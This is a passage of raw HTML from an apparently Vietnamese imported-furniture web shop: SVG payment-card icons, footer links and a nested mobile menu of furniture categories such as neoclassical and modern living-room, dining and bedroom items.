0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="//www.w3.org/2000/svg" xmlns:xlink="//www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="//www.w3.org/2000/svg" xmlns:xlink="//www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="//www.w3.org/2000/svg" xmlns:xlink="//www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary" class="links footer-nav uppercase"><li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="//tongkhonoithatnhapkhau.com/pages/about/">About</a></li>
<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="//tongkhonoithatnhapkhau.com/pages/our-stores/">Our Stores</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="//tongkhonoithatnhapkhau.com/blog/">Blog</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="//tongkhonoithatnhapkhau.com/pages/contact/">Contact</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="//tongkhonoithatnhapkhau.com/pages/faq/">FAQ</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2024 © <strong>LinxHQ VietNam</strong>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600" data-unbind="true"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-592' id='mega-menu-item-592'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/" aria-haspopup="true" aria-expanded="false" tabindex="0">NỘI THẤT TÂN CỔ<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-597' id='mega-menu-item-597'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-khach-tan-co/" aria-haspopup="true" aria-expanded="false">Phòng khách tân cổ<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-600' id='mega-menu-item-600'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-khach-tan-co/sofa-tan-co/">Sofa tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-598' id='mega-menu-item-598'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-khach-tan-co/ban-tra-tan-co/">Bàn trà tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-599' id='mega-menu-item-599'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-khach-tan-co/ke-tivi-tan-co/">Kệ tivi tân cổ</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-594' id='mega-menu-item-594'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-an-tan-co/" aria-haspopup="true" aria-expanded="false">Phòng ăn tân cổ<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-595' id='mega-menu-item-595'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-an-tan-co/bo-ban-an-tan-co/">Bộ bàn ăn tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-596' id='mega-menu-item-596'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-an-tan-co/ghe-an-tan-co/">Ghế ăn tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-649' id='mega-menu-item-649'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-an-tan-co/tu-ruou-tan-co/">Tủ rượu tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-650' id='mega-menu-item-650'><a class="mega-menu-link" href="//webdemo.lionsoftwaresolutions.com/noithatangia/product-category/noi-that-tan-co/phong-an-tan-co/tu-bep-tan-co/">Tủ bếp tân cổ</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-602' id='mega-menu-item-602'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-ngu-tan-co/" aria-haspopup="true" aria-expanded="false">Phòng ngủ tân cổ<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-604' id='mega-menu-item-604'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-ngu-tan-co/giuong-ngu-tan-co/">Giường ngủ tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-651' id='mega-menu-item-651'><a class="mega-menu-link" href="//webdemo.lionsoftwaresolutions.com/noithatangia/product-category/noi-that-tan-co/phong-ngu-tan-co/tu-ao-tan-co/">Tủ áo tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-605' id='mega-menu-item-605'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-ngu-tan-co/ke-dau-giuong-tan-co/">Kệ đầu giường tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-603' id='mega-menu-item-603'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-ngu-tan-co/ban-trang-diem-tan-co/">Bàn trang điểm tân cổ</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-607' id='mega-menu-item-607'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-tre-em-tan-co/" aria-haspopup="true" aria-expanded="false">Phòng trẻ em tân cổ<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-610' id='mega-menu-item-610'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-tre-em-tan-co/giuong-tre-em-tan-co/">Giường trẻ em tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-652' id='mega-menu-item-652'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-tre-em-tan-co/tu-ao-tre-em-tan-co/">Tủ áo trẻ em tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-608' id='mega-menu-item-608'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-tre-em-tan-co/ban-hoc-tan-co/">Bàn học tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-609' id='mega-menu-item-609'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-tre-em-tan-co/ghe-hoc-tan-co/">Ghế học tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-653' id='mega-menu-item-653'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-tre-em-tan-co/tu-do-choi-tan-co/">Tủ đồ chơi tân cổ</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-606' id='mega-menu-item-606'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-tam-tan-co/">Phòng tắm tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-601' id='mega-menu-item-601'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-lam-viec-tan-co/">Phòng làm việc tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-593' id='mega-menu-item-593'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/ban-cong-san-vuon-tan-co/">Ban công sân vườn tân cổ</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-611' id='mega-menu-item-611'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/" aria-haspopup="true" aria-expanded="false" tabindex="0">NỘI THẤT HIỆN ĐẠI<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-616' id='mega-menu-item-616'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-khach/" aria-haspopup="true" aria-expanded="false">Phòng khách<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-619' id='mega-menu-item-619'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-khach/sofa/">Sofa</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-617' id='mega-menu-item-617'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-khach/ban-tra/">Bàn trà</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-618' id='mega-menu-item-618'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-khach/ke-tivi/">Kệ tivi</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-613' id='mega-menu-item-613'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-an/" aria-haspopup="true" aria-expanded="false">Phòng ăn<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-614' id='mega-menu-item-614'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-an/bo-ban-ghe-an/">Bộ bàn ghế ăn</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-615' id='mega-menu-item-615'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-an/ghe-an/">Ghế ăn</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2219' id='mega-menu-item-2219'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-an/ban-an/">Bàn ăn</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-654' id='mega-menu-item-654'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-an/tu-ruou/">Tủ rượu</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-655' id='mega-menu-item-655'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-an/tu-bep/">Tủ bếp</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-621' id='mega-menu-item-621'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-ngu/" aria-haspopup="true" aria-expanded="false">Phòng ngủ<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
